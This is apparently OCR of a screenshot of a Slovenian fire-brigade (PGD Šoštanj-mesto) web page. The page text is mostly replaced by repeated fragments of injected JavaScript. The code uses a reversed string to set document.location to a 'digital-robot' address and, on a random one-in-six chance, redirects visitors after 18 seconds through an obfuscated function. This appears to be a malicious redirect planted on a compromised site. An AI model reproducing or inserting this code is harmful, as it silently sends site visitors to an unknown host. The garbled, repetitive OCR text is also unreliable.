
PGD Šoštanj-mes
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
le
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
s praznuje